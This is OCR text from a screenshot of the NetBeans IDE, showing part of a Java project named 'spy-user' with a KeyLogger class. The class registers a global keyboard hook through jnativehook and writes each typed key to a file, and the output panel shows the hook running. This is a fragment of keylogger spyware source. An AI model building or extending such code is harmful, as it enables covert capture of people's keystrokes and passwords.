 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
308.5/576.0MB
Start Page
CaptureScreen.java
Home.java
KeyLogger.java
Monitor.java
Database.java
Source History
Navigator
Projects
20 * @author root
21 */
22 public class KeyLogger implements NativeKeyListener{
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.registerNativeHook();
27 } catch (NativeHookException ex) {
28 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
29 }
GlobalScreen.addNativeKeyListener(this);
31 }
32
33 @Override
public void nativeKeyTyped(NativeKeyEvent nke) {
35 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
36 String log=NativeKeyEvent.getKeyText(nke.getKeyChar());
37 //System.out.println(log);
38 this.writefile((String)log);
39 // this.writefile("strong sdjdf sdfkasd asdkasd l");
40 }
41
42
43 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
Output - spy-user (run)
May 01, 2023 1:50:23 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_button_released [411]: Button 1 clicked 3 time(s). (1335, 214)
May 01, 2023 1:50:23 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 01, 2023 1:50:23 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: win_hook_event_proc [634]: Restarting Windows input hook on window event: 0X800C.
Output
spy-user (run)
1
46:60
INS
30°C
Partly sunny
Search
ENG
IN
13:50
01-05-2023
3